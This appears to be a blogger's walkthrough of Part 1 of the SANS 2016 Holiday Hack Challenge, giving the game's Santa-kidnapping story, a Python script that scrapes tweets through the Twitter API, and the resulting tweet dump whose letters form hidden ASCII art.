Happy Holidays and a Happy New Year 2017 readers! Thanks for joining me today as we go over the SANS 2016 Holiday Hack Challenge! Which honestly, was the most fun I ever had!
Just a quick heads up - this is a very comprehensive and long post. I will include an Index for you to be able to jump to a certain portion of the challenge; if you are only looking for solutions.
For others, the challenges are still available to play through - and will be till next year! So if you want to follow along, or give it a go by yourself, then you can start here!
Introduction
‘Twas the night before Christmas, and all through the house, not a creature was stirring, except for…
Josh Dosis.
Although quite snuggled in his bed, the precocious 7-year old couldn’t sleep a wink, what with Christmas Morning just a few hours away. Josh climbed out of his bed and scurried down the hallway to his sister Jessica’s room.
“Wake up, Sis! I can’t sleep!”
With her visions of dancing sugar plums rudely interrupted, Jess slowly stirred, yawned, and rubbed her eyes. “What do you want, Josh?”
“Jess! Christmas is almost here. I can’t wait!” Josh exploded.
Jess lectured her over-eager brother, “I’m excited too, but it’s time to sleep. I’m looking forward to a restful holiday tomorrow, one where no one tries to destroy Christmas.”
Josh recognized his sister’s reference to last year’s trouble with ATNAS Corporation and their quest to foil its criminal plot. “Awww…. That was actually great fun! We always have such wonderful holiday adventures together. I almost wish we had a Twime Machine to relive all those great Christmases of the past,” Josh responded as his loose tooth wriggled in his mouth.
“We have had some wonderful fun, my dear brother, but it’s time to go back to bed,” Jessica responded as she rolled over, hoping her brother would get the message.
And then quite suddenly, the kids were startled by a most unusual sound emanating above their heads: a soft thump followed by a subtle scraping sound, as though something was sliding across their rooftop. “What was that?” Jessica jumped up in surprise.
Immediately afterwards, they heard a muffled jingling of bells.
Josh blurted out, “Oh my gosh, Jess, Santa must have just landed on our house!”
The kids then heard the sound of boots walking across the roof, followed by yet more sliding sounds.
“He must be coming down the chimney. I can’t believe it!” Josh squealed.
The sounds continued without pause as they listened to a master of efficiency get to his work downstairs in their living room. They heard the rumpling of wrapped presents being stacked around the tree, the munching of the cookies they had left for Santa’s refreshment, and even a slight gulping sound as their visitor polished off a glass of eggnog by the cookies. Why they even heard a quiet but deeply jolly, “Ho Ho Ho.”
“Let’s sneak a peak at him!” Josh said.
Jess shook her head and responded, “Oh, we can’t do that… it might interfere with his operation. Plus, it’s highly unorthodox for kids to see Santa himself.”
As the children debated whether to go downstairs to see Santa, their discussion was interrupted as the sounds coming from their living room took a rather startling turn. A loud “Oooomph!” was followed by what sounded like a scuffle of sorts.
“What’s happening, Sis?” Josh asked.
“I don’t know,” came the response from his quite frightened sister.
Just then, they heard crashing sounds and the tearing of paper, as if their presents were being smashed by a wild brawl. It all culminated with a sharp snapping sound, as though their Christmas tree itself had been split in half in the melee.
And then….
…Nothing.
Utter silence came from their living room.
Part 1: A Most Curious Business Card
Despite their palpable fear, the Dosis children knew that they had to investigate what had happened. They left Jessica’s room and tiptoed down the stairs warily, making sure to remain hidden in the shadows. As they peered around the corner at the bottom of the steps, what they saw astonished them.
Ruined presents. A shattered Christmas tree. Needles strewn all about. Obvious signs of a fight. And there, beside it all, was Santa’s big blue sack. But Santa himself was nowhere to be found.
In shock, Jessica uttered, “Someone has abducted Santa Claus!”
Josh was horrified. “Who would do such a thing? And on Christmas Eve, no less. They’ll destroy Christmas! But why?”
The kids scanned for clues, and there on the floor, they found a most unexpected item: a small, rectangular piece of cardstock. Picking it up, Joshua announced, “Hey! This looks like Santa’s business card. It must have fallen out of his pocket while someone was kidnapping him.”
Jess took the card from Joshua’s hands and read it. “It is his business card. And we’re the only ones who know that Santa has disappeared. We’ve got to do something. If we don’t find and rescue Santa, Christmas will be destroyed! Let’s look closer at this card to see if it can be any help in finding out what happened.”
What is the secret message in Santa’s tweets?
Once we get into the game and talk to the Dorris Children, we are able to pick up and see Santa’s Business Card, along with his Social Media Accounts (What kind of Santa has a Twitter).
Let’s go ahead and navigate to the @santawclaus Twitter Account!
Taking a look at the twitter account we can see a lot of random text. This could be an issue for us trying to grab and decipher all the text. Fortunately, twitter has an API that can help us.
After a quick Google search, I came across this Python Script that will allow us to grab all the tweets off an account.
http://www.craigaddyman.com/mining-all-tweets-with-python/
Once we grab the script, let’s go ahead and edit it so it points to Santa’s Twitter account.
from twython import Twython # pip install twython
import time # standard lib
''' Go to https://apps.twitter.com/ to register your app to get your api keys '''
CONSUMER_KEY = ''
CONSUMER_SECRET = ''
ACCESS_KEY = ''
ACCESS_SECRET = ''
twitter = Twython(CONSUMER_KEY,CONSUMER_SECRET,ACCESS_KEY,ACCESS_SECRET)
lis = [798175529463676928] ## this is the latest starting tweet id
for i in range(0, 16): ## iterate through all tweets
## tweet extract method with the last list item as the max_id
user_timeline = twitter.get_user_timeline(screen_name="santawclaus",
count=200, include_retweets=False, max_id=lis[-1])
with open('tweetout.txt', 'a') as out:
for tweet in user_timeline:
print tweet['text'] ## print the tweet
lis.append(tweet['id']) ## append tweet id's
out.write('{0}\n'.format(tweet['text']))
time.sleep(30)
Running that script will output the following:
SANTAELFHOHOHOCHRISTMASSANTACHRISTMASPEACEONEARTHCHRISTMASELFSANTAELFHOHOHO
GOODWILLTOWARDSMENSANTAPEACEONEARTHHOHOHOJOYSANTAGOODWILLTOWARDSMENJOYJOYQQ
GOODWILLTOWARDSMENGOODWILLTOWARDSMENJOYHOHOHOJOYELFELFPEACEONEARTHJOYHOHOHO
GOODWILLTOWARDSMENSANTACHRISTMASCHRISTMASPEACEONEARTHNORTHPOLEHOHOHOELFELFQ
JOYNORTHPOLECHRISTMASPEACEONEARTHNORTHPOLEJOYGOODWILLTOWARDSMENELFCHRISTMAS
CHRISTMASGOODWILLTOWARDSMENELFHOHOHOCHRISTMASPEACEONEARTHPEACEONEARTHJOYELF
HOHOHOGOODWILLTOWARDSMENNORTHPOLEGOODWILLTOWARDSMENSANTAPEACEONEARTHELFELFQ
GOODWILLTOWARDSMENP???????????????????????????????4CHRISTMASJOYELFELFSANTAQ
NORTHPOLEHOHOHOELFf...............................]PEACEONEARTHHOHOHOSANTAQ
SANTASANTAJOYELFQQf...............................]PEACEONEARTHCHRISTMASELF
CHRISTMASELFELFJOYf...............................]HOHOHOSANTAHOHOHOELFJOYQ
SANTASANTAJOYJOYQQf...............................]GOODWILLTOWARDSMENHOHOHO
NORTHPOLEELFELFELFf...............................]PEACEONEARTHHOHOHOSANTAQ
NORTHPOLECHRISTMASf...............................]PEACEONEARTHCHRISTMASJOY
PEACEONEARTHSANTAQf...............................]PEACEONEARTHNORTHPOLEELF
JOYCHRISTMASSANTAQf...............................]CHRISTMASHOHOHOCHRISTMAS
NORTHPOLEHOHOHOJOYf...............................]PEACEONEARTHPEACEONEARTH
SANTAELFELFJOYJOYQf.......aaaaaa/....._aaaaa......]PEACEONEARTHNORTHPOLEELF
GOODWILLTOWARDSMENf.......QQWQWQf.....]ELFWQ......]HOHOHOHOHOHOCHRISTMASJOY
NORTHPOLESANTAJOYQf.......HOHOHOf.....]JOYQQ......]CHRISTMASCHRISTMASHOHOHO
NORTHPOLEELFJOYJOYf.......SANTAQf.....]JOYQQ......]NORTHPOLEPEACEONEARTHELF
SANTAPEACEONEARTHQf.......HOHOHOf.....]SANTA......]PEACEONEARTHCHRISTMASELF
ELFSANTASANTAJOYQQf.......HOHOHOf.....]JOYQW......]CHRISTMASPEACEONEARTHJOY
JOYHOHOHONORTHPOLEf.......SANTAQ[.....)ELFQE......]PEACEONEARTHPEACEONEARTH
HOHOHOCHRISTMASJOYf.......$WJOYQ(......$WQQ(......]GOODWILLTOWARDSMENSANTAQ
JOYPEACEONEARTHELFf.......)JOYQ@........??'.......]SANTAPEACEONEARTHHOHOHOQ
JOYJOYPEACEONEARTHL........?$QV'..................]CHRISTMASJOYNORTHPOLEJOY
SANTAJOYCHRISTMASQk...............................jGOODWILLTOWARDSMENJOYJOY
GOODWILLTOWARDSMENW...............................jJOYNORTHPOLEJOYELFSANTAQ
HOHOHOSANTAJOYELFQQ...............................GOODWILLTOWARDSMENHOHOHOQ
CHRISTMASSANTASANTA;................;............=JOYNORTHPOLEPEACEONEARTHQ
GOODWILLTOWARDSMENQL...............)L............jHOHOHOHOHOHOCHRISTMASELFQ
CHRISTMASHOHOHOELFQQ...............dQ,..........>GOODWILLTOWARDSMENHOHOHOQQ
GOODWILLTOWARDSMENQQL.............>QQm,........_HOHOHOHOHOHOCHRISTMASELFELF
SANTACHRISTMASELFELFQc..........._mJOYQc......aPEACEONEARTHCHRISTMASSANTAQQ
CHRISTMASPEACEONEARTHQw........._mSANTAWmwaawGOODWILLTOWARDSMENSANTAJOYELFQ
PEACEONEARTHELFSANTAELFQw,,..__yHOHOHOELFQWQQWGOODWILLTOWARDSMENHOHOHOSANTA
ELFHOHOHONORTHPOLEELFJOYWGOODWILLTOWARDSMENCHRISTMASSANTACHRISTMASJOYSANTAQ
ELFELFHOHOHOHOHOHOHOHOHONORTHPOLEJOYHOHOHOGOODWILLTOWARDSMENELFELFELFSANTAQ
ELFHOHOHOJOYPEACEONEARTHPEACEONEARTHJOYGOODWILLTOWARDSMENJOYELFPEACEONEARTH
GOODWILLTOWARDSMENJOYGOODWILLTOWARDSMENGOODWILLTOWARDSMENSANTAELFJOYJOYJOYQ
ELFSANTAPEACEONEARTHJOYJOYQQDT????????????????????4NORTHPOLEPEACEONEARTHELF
NORTHPOLENORTHPOLESANTAQWT^.......................]NORTHPOLEELFHOHOHOJOYELF
HOHOHOHOHOHOCHRISTMASQQP`.........................]JOYGOODWILLTOWARDSMENELF
ELFPEACEONEARTHSANTAQQ(...........................]HOHOHOSANTACHRISTMASJOYQ
JOYJOYCHRISTMASELFJOY(............................]GOODWILLTOWARDSMENHOHOHO
CHRISTMASELFELFELFQQf.............................]HOHOHONORTHPOLEJOYELFJOY
SANTACHRISTMASJOYQQD..............................]HOHOHOHOHOHOSANTASANTAQQ
HOHOHOELFSANTAELFQQ(..............................]GOODWILLTOWARDSMENHOHOHO
GOODWILLTOWARDSMENW...............................]NORTHPOLEHOHOHOHOHOHOJOY
CHRISTMASHOHOHOJOYF...............................]GOODWILLTOWARDSMENSANTAQ
CHRISTMASCHRISTMAS[.........._aaaaaaaaaaaaaaaaaaaajPEACEONEARTHELFNORTHPOLE
SANTANORTHPOLEELFQ(........jJOYQWQWWQWWQWWWWWWWWWGOODWILLTOWARDSMENHOHOHOQQ
ELFPEACEONEARTHELF;.......jWWSANTAGOODWILLTOWARDSMENSANTAGOODWILLTOWARDSMEN
ELFJOYNORTHPOLEJOY`.......QWGOODWILLTOWARDSMENGOODWILLTOWARDSMENCHRISTMASQQ
PEACEONEARTHJOYELF.......]WPEACEONEARTHCHRISTMASNORTHPOLEPEACEONEARTHHOHOHO
CHRISTMASJOYHOHOHO.......]HOHOHOELFGOODWILLTOWARDSMENPEACEONEARTHCHRISTMASQ
JOYCHRISTMASJOYELF.......]PEACEONEARTHCHRISTMASGOODWILLTOWARDSMENELFHOHOHOQ
JOYPEACEONEARTHJOY.......)WGOODWILLTOWARDSMENSANTANORTHPOLEJOYPEACEONEARTHQ
CHRISTMASHOHOHOELF........$WPEACEONEARTHNORTHPOLESANTAPEACEONEARTHSANTAJOYQ
JOYHOHOHOELFELFJOY;.......-QWCHRISTMASGOODWILLTOWARDSMENPEACEONEARTHJOYELFQ
HOHOHOCHRISTMASJOY(........-?$QWJOYCHRISTMASSANTACHRISTMASCHRISTMASHOHOHOQQ
ELFJOYELFCHRISTMASf...............................]PEACEONEARTHNORTHPOLEJOY
ELFHOHOHOSANTAELFQh...............................]GOODWILLTOWARDSMENHOHOHO
SANTACHRISTMASELFQQ,..............................]PEACEONEARTHPEACEONEARTH
GOODWILLTOWARDSMENQL..............................]HOHOHOELFCHRISTMASSANTAQ
GOODWILLTOWARDSMENQQ,.............................]PEACEONEARTHELFHOHOHOJOY
NORTHPOLESANTAHOHOHOm.............................]HOHOHOGOODWILLTOWARDSMEN
PEACEONEARTHCHRISTMASg............................]ELFHOHOHOSANTANORTHPOLEQ
NORTHPOLECHRISTMASJOYQm,..........................]NORTHPOLECHRISTMASSANTAQ
SANTASANTACHRISTMASSANTAw,........................]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENHOHOHOWQga,,....................]PEACEONEARTHPEACEONEARTH
PEACEONEARTHJOYCHRISTMASELFWCHRISTMASGOODWILLTOWARDSMENJOYPEACEONEARTHSANTA
PEACEONEARTHPEACEONEARTHCHRISTMASJOYSANTAPEACEONEARTHCHRISTMASELFHOHOHOELFQ
GOODWILLTOWARDSMENNORTHPOLECHRISTMASPEACEONEARTHHOHOHOELFJOYNORTHPOLEELFELF
JOYGOODWILLTOWARDSMENSANTACHRISTMASJOYPEACEONEARTHHOHOHOELFCHRISTMASHOHOHOQ
HOHOHOCHRISTMASHOHOHOSANTANORTHPOLEPEACEONEARTHJOYPEACEONEARTHJOYJOYHOHOHOQ
JOYELFGOODWILLTOWARDSMENSANTAQBTT???TT$SANTASANTAPEACEONEARTHNORTHPOLEJOYQQ
SANTACHRISTMASCHRISTMASJOYWP"`.........-"9NORTHPOLEPEACEONEARTHCHRISTMASELF
SANTAELFELFELFSANTAJOYQQWP`...............-4JOYSANTANORTHPOLEJOYSANTASANTAQ
ELFELFELFHOHOHOHOHOHOQQ@'..................."$CHRISTMASELFSANTANORTHPOLEELF
ELFCHRISTMASSANTAELFQQP`.....................-$WELFWPEACEONEARTHSANTASANTAQ
SANTANORTHPOLEJOYELFQE........................-$SANTAELFWGOODWILLTOWARDSMEN
NORTHPOLEELFELFELFQQ@`.........................-QWPEACEONEARTHPEACEONEARTHQ
PEACEONEARTHJOYJOYQQ(...........................]CHRISTMASHOHOHOELFSANTAJOY
HOHOHOCHRISTMASELFQP.............................$NORTHPOLEJOYQWJOYWJOYWELF
SANTACHRISTMASJOYQQ(.............................]WSANTAWPEACEONEARTHJOYELF
HOHOHOSANTAJOYELFQW............_aaaas,............QWCHRISTMASQWHOHOHOSANTAQ
SANTAPEACEONEARTHQf........._wELFWWWWQQw,.........3ELFHOHOHOJOYJOYSANTAELFQ
CHRISTMASSANTAELFQ[........>HOHOHOELFELFQc........]CHRISTMASPEACEONEARTHELF
CHRISTMASCHRISTMAS(......._PEACEONEARTHJOY/.......)NORTHPOLESANTAELFQWELFWQ
PEACEONEARTHSANTAQ`.......dNORTHPOLEHOHOHOm.......:NORTHPOLEWCHRISTMASJOYQQ
PEACEONEARTHELFELF........SANTANORTHPOLEJOY;.......SANTASANTAJOYQWSANTAJOYQ
PEACEONEARTHSANTAQ.......]ELFSANTAJOYJOYELF[.......GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMEN.......]ELFNORTHPOLEJOYQQf.......ELFSANTAJOYHOHOHOQQWELFQ
GOODWILLTOWARDSMEN.......]ELF.......]JOYELF[.......PEACEONEARTHPEACEONEARTH
HOHOHOJOYNORTHPOLE.......]JOY.......]SANTAQ'.......SANTASANTAQQWNORTHPOLEQQ
CHRISTMASNORTHPOLE:......)WQQ.......]SANTAD........NORTHPOLESANTAELFWELFJOY
ELFCHRISTMASSANTAQ;......-JOY.......]ELFQW'.......:PEACEONEARTHCHRISTMASJOY
CHRISTMASSANTAELFQ[.......WQQ.......]ELFD'........=HOHOHOGOODWILLTOWARDSMEN
ELFELFSANTAJOYELFQL.......]QQ.......]ELF..........]PEACEONEARTHQWCHRISTMASQ
NORTHPOLESANTAELFQm.......+QQ.......]ELF;.........jWNORTHPOLENORTHPOLEELFWQ
JOYELFHOHOHOSANTAQQ.................]JOY[.........mCHRISTMASCHRISTMASQQWELF
NORTHPOLENORTHPOLEQ[................]JOYL........_PEACEONEARTHSANTASANTAELF
SANTANORTHPOLEJOYQQm................]ELFk........dHOHOHOPEACEONEARTHQQWJOYQ
PEACEONEARTHHOHOHOQQc...............]JOYm.......]PEACEONEARTHHOHOHOWHOHOHOQ
CHRISTMASHOHOHOJOYQQm...............]ELFQ......_GOODWILLTOWARDSMENNORTHPOLE
JOYELFNORTHPOLEJOYELFL..............]JOYQ;....>SANTAHOHOHONORTHPOLEELFSANTA
PEACEONEARTHELFHOHOHOQ,.............]JOYQ[...wPEACEONEARTHELFSANTAWHOHOHOQQ
CHRISTMASELFELFELFJOYQ6.............]ELFQL_wPEACEONEARTHHOHOHOCHRISTMASELFQ
HOHOHOJOYNORTHPOLEQWELFwaaaaaaaaaaaajPEACEONEARTHGOODWILLTOWARDSMENSANTAQWQ
CHRISTMASELFPEACEONEARTHWWWQWWQWWWWELFELFSANTANORTHPOLESANTAELFQQWJOYHOHOHO
CHRISTMASNORTHPOLEHOHOHOHOHOHOCHRISTMASGOODWILLTOWARDSMENNORTHPOLEHOHOHOWQQ
GOODWILLTOWARDSMENNORTHPOLENORTHPOLESANTANORTHPOLEJOYSANTAELFELFWCHRISTMASQ
GOODWILLTOWARDSMENHOHOHOHOHOHONORTHPOLEELFSANTAELFNORTHPOLEPEACEONEARTHELFQ
PEACEONEARTHELFELFQWPEACEONEARTHPEACEONEARTHHOHOHOPEACEONEARTHWNORTHPOLEWQQ
ELFPEACEONEARTHCHRISTMASELFPEACEONEARTHJOYNORTHPOLEGOODWILLTOWARDSMENSANTAQ
SANTASANTASANTAJOYELFJOYWGOODWILLTOWARDSMENPEACEONEARTHSANTAWPEACEONEARTHQQ
PEACEONEARTHSANTAJOYGOODWILLTOWARDSMENSANTACHRISTMASELFCHRISTMASELFJOYQWELF
CHRISTMASCHRISTMASELFELFHOHOHOWJOYWNORTHPOLESANTACHRISTMASWSANTAJOYQQWJOYQQ
ELFJOYSANTAJOYJOYQQWJOYWPEACEONEARTHNORTHPOLEHOHOHOHOHOHONORTHPOLEELFJOYELF
ELFNORTHPOLEJOYSANTANORTHPOLECHRISTMASQQWPEACEONEARTHJOYQWHOHOHOJOYWJOYELFQ
NORTHPOLECHRISTMASHOHOHOSANTAWPEACEONEARTHGOODWILLTOWARDSMENCHRISTMASHOHOHO
GOODWILLTOWARDSMENSANTACHRISTMASSANTAQQWELFHOHOHOSANTAQQWJOYSANTAQWSANTAJOY
JOYNORTHPOLEJOYPEACEONEARTHWELFELFQQWNORTHPOLEQWHOHOHONORTHPOLEELFELFHOHOHO
CHRISTMASSANTASANTAWJOYWCHRISTMASHOHOHONORTHPOLEJOYQQWHOHOHOSANTAWNORTHPOLE
PEACEONEARTHSANTASANTAPEACEONEARTHNORTHPOLEJOYJOYJOYELFCHRISTMASHOHOHOSANTA
SANTASANTACHRISTMASJOYJOYJOYELFJOYQWHOHOHOJOYQWPEACEONEARTHELFQQWCHRISTMASQ
GOODWILLTOWARDSMENELFPEACEONEARTHHOHOHOCHRISTMASELFQWHOHOHOWCHRISTMASHOHOHO
CHRISTMASELFELFPEACEONEARTHWELFQQWHOHOHOQQWCHRISTMASELFJOYNORTHPOLEHOHOHOQQ
SANTAPEACEONEARTHQQWJOYWCHRISTMASHOHOHOPEACEONEARTHGOODWILLTOWARDSMENJOYQWQ
JOYJOYHOHOHOELFELFP???????????????????????????????4SANTAQQWPEACEONEARTHELFQ
NORTHPOLENORTHPOLEf...............................]PEACEONEARTHQQWHOHOHOWQQ
CHRISTMASJOYHOHOHOf...............................]ELFGOODWILLTOWARDSMENELF
NORTHPOLEELFELFELFf...............................]PEACEONEARTHHOHOHOQQWELF
NORTHPOLEHOHOHOELFf...............................]CHRISTMASJOYQWSANTASANTA
SANTAJOYNORTHPOLEQf...............................]SANTAHOHOHOWJOYCHRISTMAS
GOODWILLTOWARDSMENf...............................]PEACEONEARTHHOHOHOQWJOYQ
ELFPEACEONEARTHELFf...............................]GOODWILLTOWARDSMENHOHOHO
JOYCHRISTMASELFELFf...............................]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENf...............................]NORTHPOLEPEACEONEARTHJOY
ELFSANTAHOHOHOELFQf.......aaaaaa/....._aaaaa......]GOODWILLTOWARDSMENWELFQQ
NORTHPOLEHOHOHOELFf.......QWWWWQf.....]QQWWQ......]HOHOHOHOHOHOQQWJOYSANTAQ
SANTANORTHPOLEJOYQf.......HOHOHOf.....]JOYQQ......]HOHOHOHOHOHONORTHPOLEELF
NORTHPOLEJOYJOYELFf.......JOYELFf.....]SANTA......]NORTHPOLEHOHOHONORTHPOLE
SANTASANTASANTAELFf.......JOYELFf.....]SANTA......]NORTHPOLENORTHPOLEELFELF
GOODWILLTOWARDSMENf.......JOYJOYf.....]JOYQW......]PEACEONEARTHHOHOHOQWELFQ
GOODWILLTOWARDSMENf.......HOHOHO[.....)JOYQE......]HOHOHOELFHOHOHOQQWJOYJOY
JOYNORTHPOLEELFELFf.......$WELFQ(......$WQQ(......]PEACEONEARTHNORTHPOLEELF
NORTHPOLEJOYELFJOYf.......)ELFQ@........??'.......]CHRISTMASPEACEONEARTHJOY
SANTAPEACEONEARTHQL........?$QV'..................]HOHOHOGOODWILLTOWARDSMEN
JOYELFPEACEONEARTHk...............................jJOYSANTACHRISTMASWJOYJOY
SANTAPEACEONEARTHQW...............................jSANTAGOODWILLTOWARDSMENQ
CHRISTMASSANTAELFQQ...............................HOHOHOPEACEONEARTHSANTAQQ
ELFCHRISTMASELFELFQ;................;............=NORTHPOLENORTHPOLEJOYELFQ
NORTHPOLEJOYSANTAQQ[...............)L............jPEACEONEARTHJOYHOHOHOQQWQ
CHRISTMASHOHOHOJOYQm...............dQ,..........>GOODWILLTOWARDSMENQWSANTAQ
SANTACHRISTMASSANTAQL.............>QQm,........_JOYELFGOODWILLTOWARDSMENELF
HOHOHOSANTASANTAJOYQQc..........._mELFQc......aGOODWILLTOWARDSMENSANTAJOYWQ
CHRISTMASHOHOHOJOYJOYQw........._mELFQQWmwaawGOODWILLTOWARDSMENNORTHPOLEELF
NORTHPOLEELFPEACEONEARTHw,,..__yELFJOYJOYQWQWQWGOODWILLTOWARDSMENCHRISTMASQ
JOYNORTHPOLEELFNORTHPOLEWGOODWILLTOWARDSMENNORTHPOLEJOYJOYJOYSANTAQQWELFWQQ
JOYSANTAELFHOHOHOQQWNORTHPOLENORTHPOLEGOODWILLTOWARDSMENSANTASANTAHOHOHOJOY
ELFHOHOHOCHRISTMASCHRISTMASELFPEACEONEARTHHOHOHOELFCHRISTMASHOHOHOELFJOYELF
JOYPEACEONEARTHJOYNORTHPOLEGOODWILLTOWARDSMENHOHOHONORTHPOLEHOHOHOELFELFJOY
HOHOHOPEACEONEARTHELFJOYJOYQV?"~....--"?$CHRISTMASELFWPEACEONEARTHQWHOHOHOQ
CHRISTMASCHRISTMASJOYELFWW?`.............-?CHRISTMASHOHOHOQWELFWSANTAJOYWQQ
SANTAPEACEONEARTHQQWELFQP`.................-4HOHOHOWCHRISTMASNORTHPOLESANTA
CHRISTMASNORTHPOLEJOYQW(.....................)WGOODWILLTOWARDSMENNORTHPOLEQ
GOODWILLTOWARDSMENJOYW'.......................)WSANTAJOYQQWNORTHPOLEHOHOHOQ
JOYNORTHPOLEHOHOHOJOY(.........................)PEACEONEARTHSANTAELFWJOYWQQ
GOODWILLTOWARDSMENQQf...........................4PEACEONEARTHELFQWCHRISTMAS
NORTHPOLEHOHOHOELFQW`...........................-HOHOHOWCHRISTMASCHRISTMASQ
GOODWILLTOWARDSMENQf.............................]JOYJOYSANTAELFWCHRISTMASQ
HOHOHONORTHPOLEJOYQ`.............................-HOHOHOELFQWCHRISTMASSANTA
ELFELFELFJOYHOHOHOE.........._wwQWQQmga,..........$GOODWILLTOWARDSMENJOYWQQ
NORTHPOLECHRISTMASf........_yJOYWSANTAQQg,........]PEACEONEARTHPEACEONEARTH
SANTANORTHPOLEJOYQ[......._ELFELFSANTAELFQ,.......]CHRISTMASSANTASANTAWJOYQ
CHRISTMASCHRISTMAS;.......dPEACEONEARTHJOYk.......=JOYJOYHOHOHOQWJOYWHOHOHO
ELFNORTHPOLEELFELF......._HOHOHOCHRISTMASQQ,.......NORTHPOLEQWSANTASANTAELF
PEACEONEARTHJOYJOY.......]PEACEONEARTHJOYQQ[.......GOODWILLTOWARDSMENELFJOY
HOHOHOELFNORTHPOLE.......]PEACEONEARTHSANTAf.......NORTHPOLEHOHOHOHOHOHOELF
ELFSANTAELFHOHOHOQ.......]NORTHPOLEHOHOHOQQ[.......GOODWILLTOWARDSMENHOHOHO
CHRISTMASCHRISTMAS.......)PEACEONEARTHJOYQQ(.......HOHOHOHOHOHOSANTAWHOHOHO
SANTASANTAELFJOYQQ........HOHOHOCHRISTMASQ@.......:NORTHPOLEELFQWSANTASANTA
CHRISTMASCHRISTMAS;.......]PEACEONEARTHELF[.......>HOHOHOSANTANORTHPOLEQQWQ
HOHOHOPEACEONEARTH[........4HOHOHOJOYELFQf........]PEACEONEARTHHOHOHOHOHOHO
CHRISTMASCHRISTMASL........."HWJOYSANTAD^.........jNORTHPOLENORTHPOLEHOHOHO
GOODWILLTOWARDSMENm............"!???!"`...........NORTHPOLEHOHOHOWJOYQWELFQ
CHRISTMASJOYELFELFQ/.............................]WNORTHPOLECHRISTMASHOHOHO
SANTAJOYCHRISTMASQQk.............................dPEACEONEARTHELFELFHOHOHOQ
SANTAPEACEONEARTHJOY/...........................>NORTHPOLECHRISTMASHOHOHOQQ
ELFSANTASANTASANTAQQm...........................mJOYELFSANTAPEACEONEARTHELF
CHRISTMASCHRISTMASELFk.........................jGOODWILLTOWARDSMENQWJOYWELF
ELFJOYCHRISTMASJOYJOYQL.......................jNORTHPOLENORTHPOLEJOYJOYJOYQ
ELFELFJOYSANTAJOYELFELFg,..................._yGOODWILLTOWARDSMENQQWSANTAELF
PEACEONEARTHJOYELFQWSANTAc.................aQWCHRISTMASHOHOHOSANTAJOYHOHOHO
SANTAJOYJOYPEACEONEARTHELFQa,..........._wQWWHOHOHOSANTAJOYELFQQWJOYSANTAQQ
HOHOHOELFJOYPEACEONEARTHQQWJOYmwwaaaawyJOYWCHRISTMASHOHOHOPEACEONEARTHJOYWQ
ELFCHRISTMASSANTASANTASANTAJOYQQWWWWQWGOODWILLTOWARDSMENJOYELFQWCHRISTMASQQ
ELFCHRISTMASSANTASANTASANTAJOYQQWWWWQWGOODWILLTOWARDSMENJOYELFQWCHRISTMASQQ
SANTAHOHOHOELFPEACEONEARTHGOODWILLTOWARDSMENJOYPEACEONEARTHSANTASANTAJOYWQQ
HOHOHOJOYELFJOYELFQWGOODWILLTOWARDSMENPEACEONEARTHGOODWILLTOWARDSMENELFELFQ
NORTHPOLEJOYJOYELFHOHOHOWPEACEONEARTHNORTHPOLECHRISTMASHOHOHOQWELFJOYQQWJOY
GOODWILLTOWARDSMENSANTAJOYNORTHPOLENORTHPOLEHOHOHOHOHOHOGOODWILLTOWARDSMENQ
CHRISTMASJOYSANTANORTHPOLEV?"-....................]GOODWILLTOWARDSMENQWJOYQ
GOODWILLTOWARDSMENSANTAW?`........................]GOODWILLTOWARDSMENSANTAQ
HOHOHOELFJOYJOYELFQWQQD'..........................]HOHOHONORTHPOLEQWHOHOHOQ
PEACEONEARTHHOHOHOJOYP`...........................]SANTAJOYELFWHOHOHOHOHOHO
PEACEONEARTHHOHOHOQQD`............................]JOYPEACEONEARTHSANTAELFQ
PEACEONEARTHHOHOHOQW'.............................]CHRISTMASJOYELFQWHOHOHOQ
ELFPEACEONEARTHELFQf..............................]PEACEONEARTHELFNORTHPOLE
SANTACHRISTMASJOYQQ`..............................]NORTHPOLEQQWNORTHPOLEQWQ
CHRISTMASHOHOHOELFE...............................]SANTAGOODWILLTOWARDSMENQ
GOODWILLTOWARDSMENf...............................]GOODWILLTOWARDSMENSANTAQ
ELFCHRISTMASELFJOY[.........amWNORTHPOLEGOODWILLTOWARDSMENJOYJOYJOYQWELFWQQ
PEACEONEARTHJOYJOY(......._QQWHOHOHOWJOYWPEACEONEARTHPEACEONEARTHNORTHPOLEQ
NORTHPOLEELFELFJOY`.......mSANTAQQWCHRISTMASQQWGOODWILLTOWARDSMENQQWHOHOHOQ
JOYSANTANORTHPOLEQ`......=CHRISTMASPEACEONEARTHSANTANORTHPOLENORTHPOLESANTA
NORTHPOLESANTAJOYQ.......]NORTHPOLEPEACEONEARTHELFHOHOHOGOODWILLTOWARDSMENQ
ELFNORTHPOLESANTAQ.......]GOODWILLTOWARDSMENQWELFJOYPEACEONEARTHCHRISTMASQQ
HOHOHONORTHPOLEJOY.......]GOODWILLTOWARDSMENJOYJOYQWPEACEONEARTHJOYWSANTAWQ
PEACEONEARTHJOYELF.......-QWSANTAELFWSANTAWHOHOHOPEACEONEARTHCHRISTMASELFQQ
CHRISTMASSANTAJOYQ........]SANTASANTASANTAGOODWILLTOWARDSMENPEACEONEARTHELF
ELFHOHOHOCHRISTMAS;........?ELFJOYPEACEONEARTHELFQWGOODWILLTOWARDSMENHOHOHO
GOODWILLTOWARDSMEN[.........-"????????????????????4ELFCHRISTMASHOHOHOQQWELF
SANTASANTAJOYSANTAL...............................]HOHOHOQWJOYELFQQWJOYJOYQ
NORTHPOLECHRISTMASQ...............................]NORTHPOLEELFQWJOYJOYELFQ
SANTANORTHPOLEELFQWc..............................]GOODWILLTOWARDSMENSANTAQ
JOYSANTACHRISTMASQQm..............................]ELFNORTHPOLECHRISTMASELF
CHRISTMASSANTASANTAQL.............................]PEACEONEARTHWJOYJOYQQWQQ
ELFNORTHPOLEHOHOHOJOYc............................]SANTACHRISTMASJOYELFJOYQ
SANTAELFHOHOHOJOYJOYQQc...........................]PEACEONEARTHSANTAQQWJOYQ
GOODWILLTOWARDSMENSANTAw,.........................]NORTHPOLEHOHOHONORTHPOLE
NORTHPOLENORTHPOLEQWSANTAa,.......................]PEACEONEARTHWSANTAWJOYQQ
SANTACHRISTMASHOHOHOELFELFQQgwaaaaaaaaaaaaaaaaaaaajCHRISTMASJOYPEACEONEARTH
SANTAHOHOHOPEACEONEARTHSANTAQWWWWWWWWWWWWWWWWWWWWHOHOHOELFJOYCHRISTMASELFQQ
